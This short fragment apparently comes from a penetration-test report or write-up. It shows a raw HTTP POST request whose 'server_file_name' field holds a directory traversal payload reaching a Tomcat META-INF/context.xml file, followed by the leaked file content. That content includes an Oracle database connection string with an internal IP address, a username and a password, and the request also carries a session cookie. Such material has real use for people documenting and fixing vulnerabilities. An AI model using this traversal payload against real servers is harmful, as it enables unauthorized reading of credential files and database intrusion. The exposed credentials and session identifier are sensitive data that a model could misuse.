 Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=7915C2ABE14046282734D266142238A2; JSESSIONID=
7915C2ABE14046282734D266142238A2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
server_file_name=
../../../../../../..//usr/local/server/tomcat/webapps/infosec/META-INF/c
ontext.xml&user_file_name=asdasd
46 <Resource name="jdbc/shanks123"
47 auth="Container"
48 type="javax.sql.DataSource"
49 driverClassName="oracle.jdbc.driver.OracleDriver"
50 factory="org.apache.tomcat.dbcp.dbcp.BasicDataSourceFactory"
51 url="jdbc:oracle:thin:@192.168.0.115:1521:ORCL"
52 username="INFOSEC"
53 password="PEAK"
54 maxActive="20"
55 maxIdle="10"
56 maxWait="-1"/>
57